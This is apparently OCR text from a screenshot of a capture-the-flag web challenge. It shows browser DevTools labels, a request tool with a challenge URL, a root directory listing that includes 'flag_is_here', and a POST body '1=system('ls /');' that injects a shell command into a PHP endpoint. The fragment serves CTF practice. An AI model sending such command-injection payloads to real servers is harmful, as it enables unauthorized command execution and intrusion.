 bin dev etc flag_is_here home lib media mnt opt proc
root run sbin srv sys tmp usr var
DevTools is now available in Chinese!
Always
Elements
Console
Sources
LOAD
SPLIT
EXECUTE
URL
http://1903aa12-26ac-44b2-b370-38
Enable
POST
enctype
application/x-www-f
Body
1=system('ls /');